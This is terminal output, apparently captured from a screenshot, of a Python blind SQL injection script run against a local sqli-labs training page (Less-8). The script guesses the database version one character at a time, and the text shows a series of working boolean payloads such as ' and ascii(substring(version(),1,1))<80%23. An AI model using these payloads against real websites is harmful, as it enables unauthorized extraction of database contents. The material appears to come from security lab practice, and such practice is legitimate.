 SQL盲注脚本 — Python main.py http://127.0.0.1:8000/Less-8/index.php?id=1 db_version — 9...
zhouminzhideMacBook-Air:SQL盲注脚本 zhouminzhi$ python main.py http://127.0.0.1:8000/Less-8/
index.php?id=1 db_version
-------------开始猜解数据库版本-------------
[*] trying payload: ' and ascii(substring(version(),1,1))<80%23
[*] trying payload: ' and ascii(substring(version(),1,1))<56%23
[*] trying payload: ' and ascii(substring(version(),1,1))<44%23
[*] trying payload: ' and ascii(substring(version(),1,1))<50%23
[*] trying payload: ' and ascii(substring(version(),1,1))<53%23
[*] trying payload: ' and ascii(substring(version(),1,1))<54%23
5
[*] trying payload: ' and ascii(substring(version(),2,1))<80%23
[*] trying payload: ' and ascii(substring(version(),2,1))<56%23
[*] trying payload: ' and ascii(substring(version(),2,1))<44%23
[*] trying payload: ' and ascii(substring(version(),2,1))<50%23
[*] trying payload: ' and ascii(substring(version(),2,1))<47%23
[*] trying payload: ' and ascii(substring(version(),2,1))<45%23
[*] trying payload: ' and ascii(substring(version(),2,1))<46%23
.
[*] trying payload: ' and ascii(substring(version(),3,1))<80%23
[*] trying payload: ' and ascii(substring(version(),3,1))<56%23
[*] trying payload: ' and ascii(substring(version(),3,1))<44%23
[*] trying payload: ' and ascii(substring(version(),3,1))<50%23
[*] trying payload: ' and ascii(substring(version(),3,1))<53%23
[*] trying payload: ' and ascii(substring(version(),3,1))<54%23